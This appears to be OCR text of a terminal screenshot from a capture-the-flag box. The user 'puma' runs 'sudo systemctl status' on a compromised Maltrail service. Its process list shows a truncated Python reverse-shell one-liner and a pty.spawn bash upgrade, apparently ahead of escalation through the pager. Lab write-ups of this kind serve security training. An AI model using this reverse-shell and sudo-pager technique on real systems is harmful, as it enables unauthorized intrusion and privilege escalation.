 kali@kali: ~
File Actions Edit View Help
puma@sau:~$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Tue 2023-11-21 03:09:36 UTC; 1h 19min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 893 (python3)
      Tasks: 12 (limit: 4662)
     Memory: 43.4M
     CGroup: /system.slice/trail.service
             ├─ 893 /usr/bin/python3 server.py
             ├─1260 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed p>
             ├─1261 /bin/sh -c logger -p auth.info -t "maltrail[893]" "Failed p>
             ├─1264 sh
             ├─1265 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1266 /bin/sh
             ├─1270 python3 -c import pty;pty.spawn('/bin/bash')
             ├─1271 /bin/bash
             ├─1308 sudo /usr/bin/systemctl status trail.service
             ├─1309 /usr/bin/systemctl status trail.service
             └─1310 pager
Nov 21 04:26:56 sau sudo[1288]: pam_unix(sudo:session): session opened for user>
Nov 21 04:27:03 sau sudo[1288]: pam_unix(sudo:session): session closed for user>
lines 1-23